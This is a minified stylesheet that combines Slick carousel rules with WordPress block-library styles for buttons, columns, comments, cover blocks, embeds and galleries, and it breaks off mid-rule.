.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{margin-bottom:0;max-width:100%;list-style:none;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{position:relative;background-position:50%;min-height:430px;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;object-fit:cover}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-4 